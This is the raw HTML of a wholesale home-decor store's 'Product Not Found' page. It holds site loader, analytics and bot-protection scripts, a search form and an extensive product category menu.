

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shopcwi.com/t-productnotfound.aspx
body_size: 16315
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en">
<head><script>(function(){"use strict";var __webpack_modules__={348:function(e,t,r){r.d(t,{IP:function(){return i},Pz:function(){return a},Sg:function(){return l},XV:function(){return _},_9:function(){return c},e:function(){return o},qQ:function(){return s},t9:function(){return n}});const o="eudaEnableAgent",n="eudaSyncLoad",_="eudaAgentVersion",a="eudaLoaderVersion",c="eudaForce",s="eudaClearText",i="eudaFailed",l="eudaMode"},405:function(e,t,r){r.d(t,{Pt:function(){return n}});let o=!1;function n(e){o=e}}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.d=function(e,t){for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)};var __webpack_exports__={},_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(348),_lib_service_worker_wrapper_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(405);(function(){let registerSWStarted=!1;const resourceBasePath="/678c37f1-fcea-354f-853d-32b794d02404",csmBasePath="/4359d65e-dd82-3237-8c34-3c0c315503df",getVersionIntervalSeconds="300",loaderVersion="1.2";localStorage.setItem(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.Pz,loaderVersion);const serviceWorkerUrl=`${resourceBasePath}/eudaapi/get-script/serviceworker`;let attempt=0,enableAgent=!1,syncLoad=!1,oldAgentVersion=!1,newAgentVersion=!1,agentVersion=!1,forceAgent=getBooleanFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__._9),clearText=getBooleanFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.qQ),agentLoaded=!1;function getBooleanFromLocalStorage(e){return"true"===getFromLocalStorage(e)}function getFromLocalStorage(e){return localStorage.getItem(e)}function loader(){let e=3e4;parseInt(getVersionIntervalSeconds)>0&&(e=1e3*getVersionIntervalSeconds),captureConfig(),init().then(()=>{"serviceWorker"in navigator&&navigator.serviceWorker.addEventListener("message",function(e){"reload"===e.data.type&&location.reload()}),setTimeout(loader,e)}).catch(t=>{if(attempt<3)setTimeout(loader,e);else{const e=Math.floor(Date.now()/1e3)+604800;localStorage.setItem(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.IP,e.toString())}attempt++})}function captureConfig(e){enableAgent=getBooleanFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.e),syncLoad=getBooleanFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.t9),agentVersion=getFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.XV),forceAgent=getBooleanFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__._9),oldAgentVersion=agentVersion,e&&(enableAgent=e.enableAgent,syncLoad=e.syncLoad,newAgentVersion=e.agentVersion,agentVersion=newAgentVersion,controlServiceWorker(newAgentVersion).then(()=>{}),localStorage.setItem(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.XV,agentVersion),localStorage.setItem(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.e,enableAgent),localStorage.setItem(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.t9,syncLoad))}function init(){const e=getFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.IP);if(!(null!==e&&Date.now()-Number(e)<=0))return localStorage.removeItem(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.IP),new Promise(async(e,t)=>{syncLoad&&enableAgent?loadAgentCode().then(()=>loadConfigFromServer().then(()=>e()).catch(e=>t(e))).catch(e=>t(e)):loadConfigFromServer().then(()=>isAgentRequired()?loadAgentCode().then(()=>e()).catch(e=>t(e)):e()).catch(e=>t(e))})}function loadConfigFromServer(){return new Promise(async(e,t)=>{try{const r=await fetch(`${csmBasePath}/eudaapi/version`,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({location:location.href})});if(r.status>=400)return t(new Error("Bad response from server"));return captureConfig(await r.json()),e()}catch(e){return t(e)}})}function isAgentRequired(){return!!forceAgent||enableAgent}function loadAgentCodeAsync(e){return new Promise((t,r)=>{let o=0,n=setInterval(()=>{o++;let _=document.getElementsByTagName("head")[0];if(_){clearInterval(n);let r=document.createElement("script");return r.src=e,_.appendChild(r),agentLoaded=!0,t()}if(o>10)return clearInterval(n),console.info("couldn't load script no Head present"),r(new Error("couldn't load script no Head present"))},10)})}function loadAgentCodeSync(url){return new Promise((resolve,reject)=>{let xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if(this.readyState)return 200===this.status?(eval(xhr.responseText),agentLoaded=!0,resolve()):reject(new Error(`request returned status ${this.status}`))},xhr.open("GET",url,!1),xhr.send()})}function getModeArg(){let e="",t=getFromLocalStorage(_lib_local_storage_js__WEBPACK_IMPORTED_MODULE_0__.Sg);return t&&(e=`&mode=${encodeURIComponent(t)}`),e}function loadAgentCode(){return new Promise((e,t)=>{if(agentLoaded)return e();let r=`${resourceBasePath}/eudaapi/get-script/euda?ver=${agentVersion}${getModeArg()}`;(syncLoad?loadAgentCodeSync:loadAgentCodeAsync)(r).then(()=>e()).catch(e=>t(e))})}function compareAgentVersions(e){if(!oldAgentVersion)return!0;if(!e)return!1;return oldAgentVersion.substring(0,oldAgentVersion.lastIndexOf("."))<e.substring(0,e.lastIndexOf("."))}function registerServiceWorker(){return new Promise((e,t)=>{const r=setTimeout(()=>{t(new Error("service worker registration time out"))},3e4),o=agentVersion.substring(0,agentVersion.lastIndexOf("."));navigator.serviceWorker.register(`${serviceWorkerUrl}?v=${o}${getModeArg()}`,{scope:"/"}).then(t=>((0,_lib_service_worker_wrapper_js__WEBPACK_IMPORTED_MODULE_1__.Pt)(t),clearTimeout(r),e())).catch(e=>(clearTimeout(r),t(new Error(`service worker register failed: ${e}`))))})}function handleRegisterSW(e,t){registerServiceWorker().then(()=>(navigator.serviceWorker.ready.then(e=>{e.active&&e.active.postMessage({type:"FORCE_AGENT_VALUE",forceAgent:forceAgent})}).catch(e=>{console.warn("Failed to send force agent value to service worker:",e)}),registerSWStarted=!1,e())).catch(e=>(registerSWStarted=!1,t(e)))}function controlServiceWorker(e){return new Promise((t,r)=>{if(registerSWStarted)return t();const o="serviceWorker"in navigator,n=window.isSecureContext||"localhost"===location.hostname||"127.0.0.1"===location.hostname;if(!o||!n)return t();let _=compareAgentVersions(e);registerSWStarted=!0,navigator.serviceWorker.getRegistration("/").then(e=>e&&e.active?(e.active.postMessage({type:"FORCE_AGENT_VALUE",forceAgent:forceAgent}),_?handleRegisterSW(t,r):(registerSWStarted=!1,t())):enableAgent||forceAgent?handleRegisterSW(t,r):(registerSWStarted=!1,t())).catch(e=>(console.log(e),registerSWStarted=!1,r()))})}loader()})()})();
//# sourceMappingURL=capture.bundle.js.map{}
</script>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Product Not Found</title>
  <meta name="description" content="Best selection of country gifts and decor at wholesale prices! Hand-picked selection from a variety of artisans. Must be a licensed business or vendor to purchase." />
  <meta name="keywords" content="florals, wreaths, garlands, trees, candles, ornaments, country, primitive, home decorating, holiday decoration, lights" />
  


  <link rel="shortcut icon" href="skins/Skin_1/favicon.ico"/>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
  
    <link rel="stylesheet" href="vendors/is/box/box.css" />
    <link rel="stylesheet" href="assets/minimalist-blocks/content.css" />

    <script type="text/javascript" src="https://code.jquery.com/jquery-3.1.1.min.js" integrity="sha256-hVVnYaiADRTO2PzUGmuLJr8BLUSjGIZsDYGmIJLv2b8=" crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>
    <script type="text/javascript" src="jscripts/mainsystem-08202024.js"></script>
    <script type="text/javascript" src="jscripts/minified/attribute.selectors.js"></script>
    <script type="text/javascript" src="jscripts/minified/jquery.format.1.05.js"></script>
    <script type="text/javascript" src="jscripts/minified/address.dialog.js"></script>
    <script type="text/javascript" src="jscripts/minified/bubble.message.js"></script>
    <script type="text/javascript" src="jscripts/minified/jquery.loader.js"></script>
    <script type="text/javascript" src="jscripts/jquery/jquery.tmpl.min.js"></script>
    <script type="text/javascript" src="https://code.jquery.com/ui/1.11.1/jquery-ui.min.js"></script>
    <script type="text/javascript" src="jscripts/jquery/menu.js"></script>
    <script type="text/javascript" src="skins/Skin_1/js/jquery.loader.js"></script>
    <script type="text/javascript" src="skins/Skin_1/js/jquery.nanoscroller.js"></script>


    <link rel="stylesheet" href="skins/Skin_1/builder-style.css" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.0/animate.min.css" />



    <link rel="stylesheet" href="skins/Skin_1/CleanStyles.css" type="text/css" />


  <script type="text/javascript">
	var _gaq = _gaq || [];
	$(window).load(function () {
		var pageTracking = ise.Configuration.getConfigValue("GoogleAnalytics.PageTracking");
		var ecTracking = ise.Configuration.getConfigValue("GoogleAnalytics.ConversionTracking");
		var gaAccount = ise.Configuration.getConfigValue("GoogleAnalytics.TrackingCode");
		var orderNumber = getQueryString()["ordernumber"]; // get ordernumber query string
		var imAtConfirmOrderPage = false;
		if (typeof orderNumber != "undefined" && ecTracking == 'true') { // verify if ordernumber query string is defined and ecTracking app config is  true
			imAtConfirmOrderPage = true;
		}
		if ((pageTracking == 'true' || imAtConfirmOrderPage) && gaAccount != "") { // verify if pageTracking app config is true OR current page is orderconfirmation.aspx
		  _gaq.push(['_setAccount', gaAccount]); // set google analytics account (see app config GoogleAnalytics.TrackingCode
		  _gaq.push(['_trackPageview']); // request page tracking
		}
	});
 </script>

  
  <script>
                //Nextopia initialization
                if (typeof nxtOptions !== 'object') {
                var nxtOptions = {};
                }
                if (!nxtOptions.customVariables) {
                nxtOptions.customOptions = {};
                }
                nxtOptions.customOptions.loggedin = 'No';
                </script>
  <script type="text/javascript" src="//cdn.nextopia.net/v1.5.1/798149e9ffb830f9be14c436e9cbf4ba.js" async></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $("body").globalLoader({ autoHide: false, image: 'images/ajax-loader.gif', opacity: 0.3, text: 'loading...' });
        });
    </script>
<script>var __uzdbm_1 = "aaab40aa-f603-496e-95be-1cf18b65fdc2";var __uzdbm_2 = "ZmUwODA2OWItZGltMi00MGExLTkzODktOWVmZjM5OWM3MDZlJDMuMTMzLjExMi45OQ==";var __uzdbm_3 = "7f9000aaab40aa-f603-496e-95be-1cf18b65fdc21-17689826265860-00046291f7ccea68e2510";var __uzdbm_4 = "false";var __uzdbm_5 = "uzmx";var __uzdbm_6 = "7f900049d611b7-4e74-4de0-8676-434eb7a6bb4f1-17689826265860-d9aa6f09c0ce957110";var __uzdbm_7 = "shopcwi.com";</script> <script>   (function (w, d, e, u, c, g, a, b) {     w["SSJSConnectorObj"] = w["SSJSConnectorObj"] || {       ss_cid: c,       domain_info: "auto",     };     w[g] = function (i, j) {       w["SSJSConnectorObj"][i] = j;     };     a = d.createElement(e);     a.async = true;     if (       navigator.userAgent.indexOf('MSIE') !== -1 ||       navigator.appVersion.indexOf('Trident/') > -1     ) {       u = u.replace("/advanced/", "/advanced/ie/");     }     a.src = u;     b = d.getElementsByTagName(e)[0];     b.parentNode.insertBefore(a, b);   })(     window, document, "script", "https://www.shopcwi.com/18f5227b-e27b-445a-a53f-f845fbe69b40/stormcaster.js", "dim4", "ssConf"   );   ssConf("c1", "https://www.shopcwi.com");   ssConf("c3", "c99a4269-161c-4242-a3f0-28d44fa6ce24");   ssConf("au", "shopcwi.com");   ssConf("cu", "validate.perfdrive.com, ssc"); </script></head>
<body>
<div id="pnlForm" style="display:none;">
	<form method="post" action="./driver.aspx?Topic=productnotfound" id="Form">
	<div class="aspNetHidden">
	<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTM0NjEzNTYwOGRk76wrXpRBm1wXiDe3pGAqpAXggtE=" />
	</div>

	
<script src="/ScriptResource.axd?d=Zdtl_p1QDlyWkFhIwbGxmWfjzCceBwDCf3fDfyB0TzJgQq48xQI6PHY_jsT0Dmqg5sjYd2jVu2P-U-UEP1uuofImWas3zmx8kOP0okMTyTZTCMRz0&amp;t=f2cd5c5" type="text/javascript"></script>
	<div class="aspNetHidden">

		<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="6B6687F9" />
	</div>
	
<script src="jscripts/base_ajax.min.js" type="text/javascript"></script>
<script src="jscripts/system/config-loader.js" type="text/javascript"></script>
<script src="scripts/dist/core.js" type="text/javascript"></script></form>
</div>
<div id="cms-user-panel">
  <div class="cms-user-panel-command">
    <input type="button" class="site-button" id="cms-user-panel-command-button" data-active="true" value="cms.browsemode" onclick="ProcessCmsPanelButton(this);" />
  </div>
</div>

<div class="visible-xs mquick">
<ul>
  <li><a class="mq" href="shoppingcart.aspx">Basket&nbsp;(<span id="cartNumItem">0</span>)</a></li>
  <li class="mq">|</li>
  <li><a href="account.aspx" class="mq">Your Account</a></li>
</ul>
</div>
<div id="jmobileicos" class="visible-xs">
  <a class="show_hide">
    <div class="titre">
      <button type="button" class="tcon tcon-menu--xbutterfly" aria-label="toggle menu"><span class="tcon-menu__lines" aria-hidden="true"></span><span class="tcon-visuallyhidden">toggle menu</span></button>
    </div>
  </a>
</div>
<div class="tmsg">
  <div class="container">
    <P align=center><A href="/c-989-cwi-daily-deals.aspx"><IMG alt="weekly deals" src="skins/Skin_1/images/site/WeeklyDealsTop.gif">Shop Weekly Deals!</A></P>
  </div>
</div>
<div class="container">
 <div class="header">
  <div class="site-logo"><a href="default.aspx"><img src="skins/Skin_1/images/site/CWI-logo.png" border="0" /></a></div>
  <div class="searchwrap hidden-print"><script type="text/javascript" Language="JavaScript">
					function topsearchform_Validator(theForm)
					{
					$disableSubmit(theForm);
					if (theForm.SearchTerm.value.length < 3)
					{
					alert('Please enter at least 3 characters in the Search For field.');
					theForm.SearchTerm.focus();
					$enableSubmit(theForm);
					return (false);
					}
					return (true);
					}
				</script><form id="topsearchform" name="topsearchform" method="GET" action="searchresults.aspx"><input type="text" size="15" name="SearchTerm" class="searchBox" id="searchBox" autocomplete="off" onfocus="javascript:this.style.background='#ffffff';" onBlur="javascript:this.style.background='#dddddd';"> 
					<input type="submit" id="Go" class="submit site-button content" title="Click Go to Submit" data-contentKey="search.aspx.13" data-contentValue="Go" data-contentType="string resource" value="Go">
                <script type='text/javascript'>

				function attachValidators(formId, searchTextId) {
				    var requiredMsg = 'Please enter something to search for!';
				    var minLength = 3;
				    var minLengthMsg = 'Please enter at least 3 characters in the Search For field.';

                    var funcTrim = function(s){ return s.replace(/^\s+/, '').replace(/\s+$/, '');};

					var form = document.getElementById(formId);

                    if(form) {
                        form.onsubmit = function(){
                            var txt = document.getElementById(searchTextId);
                            var val = funcTrim(txt.value);

                            if(val == '') {
                                alert(requiredMsg);
                                txt.focus();
                                return false;
                            }

                            if(val.length < minLength) {
                                alert(minLengthMsg);
                                txt.focus();
                                return false;
                            }

                            return true;
                        };
                    }
                }

					$add_windowLoad(function(){attachValidators('topsearchform', 'searchBox');});
				</script><br></form></div>
  <div class="hright hidden-print">
    <div class="qhead"><a href="default.aspx" class="tlinks hide400">Home</a> <a href="quickorder.aspx" class="tlinks">Quick Order</a> <a href="wishlist.aspx" class="tlinks">Need List</a></div>
    <div class="visible-xs xslogin top-links">Hello.  <a href="signin.aspx" class="loglot">(Login)</a></div>
    <div class="qlinks hidden-xs">
      <ul>
        <li>
          <div class="tqw">
            <div class="qtop top-links">Hello.  <a href="signin.aspx" class="loglot">(Login)</a></div>
            <div class="qbottom"><a href="/account.aspx" class="top-links"><strong>Your Account</strong></a></div>
          </div>
        </li>
        <li><a class="cartitem" href="shoppingcart.aspx"><span><span id="cartNumItem">0</span></span></a></li>
      </ul>

      <div id="hcart" class="minicart">
        <div id="smain">
          <div class="nano">
            <div class="nano-content">
            <div class="hcempty">Your shopping cart is <br /> currently empty.</div>
            </div>
          </div>
        </div>
        <div class="hcfooter"><a href="checkoutshipping.aspx" class="chbtn">Checkout</a></div>
      </div>
    </div>
  </div>
</div>
<div class="menu-wrapper hidden-print"><div class="slidingDiv"><div id="menu_container"><ul class="nav">
  <li class="ismulticolumn"><a href="c-186-lighting.aspx" class="static">Lighting</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-186-lighting.aspx" class="main-category">Lighting</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-119-battery-operated-candles.aspx">Battery Operated Candles</a><ul class="subitem squareHighlight">
                  <li><a href="c-131-candlesticks.aspx">Candlesticks</a></li>
                  <li><a href="c-200-pillars-votives.aspx">Pillars/Votives</a></li>
                  <li><a href="c-1169-tealights.aspx">Tealights</a></li>
                </ul>
              </li>
              <li><a href="c-126-lighted-branches.aspx">Lighted Branches</a></li>
              <li><a href="c-128-light-bulbs.aspx">Light Bulbs</a></li>
              <li><a href="c-173-candle-holders.aspx">Candle Holders</a><ul class="subitem squareHighlight">
                  <li><a href="c-626-taper-holders.aspx">Taper Holders</a></li>
                  <li><a href="c-627-pillar-votive-holders.aspx">Pillar & Votive Holders</a></li>
                  <li><a href="c-823-tealight-holders.aspx">Tealight Holders</a></li>
                </ul>
              </li>
              <li><a href="c-182-lamps-shades-supplies.aspx">Lamps/Shades/Supplies</a></li>
              <li><a href="c-184-lanterns-lids.aspx">Lanterns/Lids</a></li>
              <li><a href="c-188-light-strands.aspx">Light Strands</a></li>
              <li><a href="c-736-patio-vintage-lighting.aspx">Patio/Vintage Lighting</a></li>
              <li><a href="c-744-jar-candles.aspx">Jar Candles</a><ul class="subitem squareHighlight">
                  <li><a href="c-860-a-cheerful-giver-candles.aspx">A Cheerful Giver Candles</a><ul class="subitem squareHighlight">
                      <li><a href="c-900-a-cheerful-giver-34oz-candles.aspx">A Cheerful Giver 34oz Candles</a></li>
                      <li><a href="c-901-a-cheerful-giver-20oz-candles.aspx">A Cheerful Giver 20oz Candles</a></li>
                      <li><a href="c-1190-a-cheerful-giver-10-26-oz-candles.aspx">A Cheerful Giver 10-26 oz Candles</a></li>
                    </ul>
                  </li>
                  <li><a href="c-861-crossroads-candles.aspx">Crossroads Candles</a><ul class="subitem squareHighlight">
                      <li><a href="c-892-crossroads-26oz-candles.aspx">Crossroads 26oz Candles</a></li>
                      <li><a href="c-893-crossroads-16oz-candles.aspx">Crossroads 16oz Candles</a></li>
                      <li><a href="c-895-crossroads-pint-candles.aspx">Crossroads Pint Candles</a></li>
                      <li><a href="c-896-crossroads-48oz-candles.aspx">Crossroads 48oz Candles</a></li>
                      <li><a href="c-897-crossroads-64oz-candles.aspx">Crossroads 64oz Candles</a></li>
                      <li><a href="c-1279-crossroads-14oz-candles.aspx">Crossroads 14oz Candles</a></li>
                      <li><a href="c-1302-crossroads-color-change-candles.aspx">Crossroads Color Change Candles</a></li>
                    </ul>
                  </li>
                  <li><a href="c-862-black-crow-candles.aspx">Black Crow Candles</a><ul class="subitem squareHighlight">
                      <li><a href="c-898-black-crow-8oz-candles.aspx">Black Crow 8oz Candles</a></li>
                      <li><a href="c-899-black-crow-16oz-candles.aspx">Black Crow 16oz Candles</a></li>
                    </ul>
                  </li>
                  <li><a href="c-1058-classic-farmhouse-candles.aspx">Classic Farmhouse Candles</a></li>
                  <li><a href="c-1170-cricket-clover-candles.aspx">Cricket & Clover Candles</a></li>
                </ul>
              </li>
              <li><a href="c-1191-batteries-remotes.aspx">Batteries & Remotes</a></li>
              <li><a href="c-1331-night-lights.aspx">Night Lights</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/lights.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-160-floral.aspx" class="static">Floral</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-160-floral.aspx" class="main-category">Floral</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-171-greenery.aspx">Greenery</a></li>
              <li><a href="c-201-pip-berry.aspx">Pip Berry</a><ul class="subitem squareHighlight">
                  <li><a href="c-168-pip-berry-garlands.aspx">Pip Berry Garlands</a></li>
                  <li><a href="c-206-pip-berry-picks-sprays.aspx">Pip Berry Picks/Sprays</a></li>
                  <li><a href="c-210-pip-berry-rings-wreaths.aspx">Pip Berry Rings/Wreaths</a></li>
                  <li><a href="c-1171-pip-berry-trees.aspx">Pip Berry Trees</a></li>
                </ul>
              </li>
              <li><a href="c-226-bird-nest-decor.aspx">Bird & Nest Decor</a></li>
              <li><a href="c-236-artificial-trees.aspx">Artificial Trees</a><ul class="subitem squareHighlight">
                  <li><a href="c-115-alpines.aspx">Alpines</a></li>
                  <li><a href="c-147-cypress.aspx">Cypress</a></li>
                  <li><a href="c-209-pine-other.aspx">Pine & Other</a></li>
                  <li><a href="c-1136-tabletop-trees.aspx">Tabletop Trees</a></li>
                </ul>
              </li>
              <li><a href="c-242-wreath-stands-hangers.aspx">Wreath Stands/Hangers</a></li>
              <li><a href="c-815-cotton-florals.aspx">Cotton Florals</a></li>
              <li><a href="c-237-dried-twig-vine.aspx">Dried Twig & Vine</a></li>
              <li><a href="c-1297-saybrook-lane-florals.aspx">Saybrook Lane Florals</a><ul class="subitem squareHighlight">
                  <li><a href="c-1298-saybrook-lane-fall.aspx">Saybrook Lane Fall</a></li>
                  <li><a href="c-1299-saybrook-lane-winter.aspx">Saybrook Lane Winter</a></li>
                  <li><a href="c-1300-saybrook-lane-spring.aspx">Saybrook Lane Spring</a></li>
                  <li><a href="c-1308-saybrook-fall-winter-pre-order.aspx">Saybrook Fall & Winter Pre-Order</a></li>
                  <li><a href="c-1313-saybrook-spring-pre-order.aspx">Saybrook Spring Pre-Order</a></li>
                  <li><a href="c-1318-saybrook-lane-everyday.aspx">Saybrook Lane Everyday</a></li>
                </ul>
              </li>
              <li><a href="c-162-seasonal-florals.aspx">Seasonal Florals</a><ul class="subitem squareHighlight">
                  <li><a href="c-227-everyday-florals.aspx">Everyday Florals</a><ul class="subitem squareHighlight">
                      <li><a href="c-1172-everyday-floral-garlands.aspx">Everyday Floral Garlands</a></li>
                      <li><a href="c-1173-everyday-floral-picks-sprays.aspx">Everyday Floral Picks/Sprays</a></li>
                      <li><a href="c-1174-everyday-floral-wreaths-rings.aspx">Everyday Floral Wreaths/Rings</a></li>
                      <li><a href="c-1192-everyday-floral-accents.aspx">Everyday Floral Accents</a></li>
                    </ul>
                  </li>
                  <li><a href="c-154-fall-florals.aspx">Fall Florals</a><ul class="subitem squareHighlight">
                      <li><a href="c-1175-fall-floral-garlands.aspx">Fall Floral Garlands</a></li>
                      <li><a href="c-1176-fall-floral-picks-sprays.aspx">Fall Floral Picks/Sprays</a></li>
                      <li><a href="c-1177-fall-wreaths-rings.aspx">Fall Wreaths/Rings</a></li>
                      <li><a href="c-1193-fall-floral-accents.aspx">Fall Floral Accents</a></li>
                    </ul>
                  </li>
                  <li><a href="c-219-spring-florals.aspx">Spring Florals</a><ul class="subitem squareHighlight">
                      <li><a href="c-1181-spring-floral-garlands.aspx">Spring Floral Garlands</a></li>
                      <li><a href="c-1182-spring-floral-picks-sprays.aspx">Spring Floral Picks/Sprays</a></li>
                      <li><a href="c-1183-spring-floral-wreaths-rings.aspx">Spring Floral Wreaths/Rings</a></li>
                      <li><a href="c-1195-spring-floral-accents.aspx">Spring Floral Accents</a></li>
                    </ul>
                  </li>
                  <li><a href="c-163-christmas-florals.aspx">Christmas Florals</a><ul class="subitem squareHighlight">
                      <li><a href="c-1123-christmas-wreaths-rings.aspx">Christmas Wreaths/Rings</a></li>
                      <li><a href="c-1178-christmas-floral-garlands.aspx">Christmas Floral Garlands</a></li>
                      <li><a href="c-1179-christmas-floral-picks-sprays.aspx">Christmas Floral Picks/Sprays</a></li>
                      <li><a href="c-1194-christmas-floral-accents.aspx">Christmas Floral Accents</a></li>
                    </ul>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/floral.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-174-home-decor.aspx" class="static">Home Decor</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-174-home-decor.aspx" class="main-category">Home Decor</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-142-cookbooks.aspx">Cookbooks</a></li>
              <li><a href="c-150-country-dolls-plush.aspx">Country Dolls/Plush</a><ul class="subitem squareHighlight">
                  <li><a href="c-1185-everyday-dolls-plush.aspx">Everyday Dolls/Plush</a></li>
                  <li><a href="c-1186-fall-dolls-plush.aspx">Fall Dolls/Plush</a></li>
                  <li><a href="c-1187-spring-dolls-plush.aspx">Spring Dolls/Plush</a></li>
                  <li><a href="c-1188-winter-dolls-plush.aspx">Winter Dolls/Plush</a></li>
                </ul>
              </li>
              <li><a href="c-165-fragrance.aspx">Fragrance</a><ul class="subitem squareHighlight">
                  <li><a href="c-1157-wax-melts-tarts.aspx">Wax Melts & Tarts</a></li>
                  <li><a href="c-1158-room-sprays-air-fresheners.aspx">Room Sprays & Air Fresheners</a></li>
                  <li><a href="c-1159-potpourri-oils.aspx">Potpourri & Oils</a></li>
                </ul>
              </li>
              <li><a href="c-166-garden.aspx">Garden</a></li>
              <li><a href="c-176-enamelware.aspx">Enamelware</a></li>
              <li><a href="c-177-hardware.aspx">Hardware</a></li>
              <li><a href="c-178-ornaments.aspx">Ornaments</a></li>
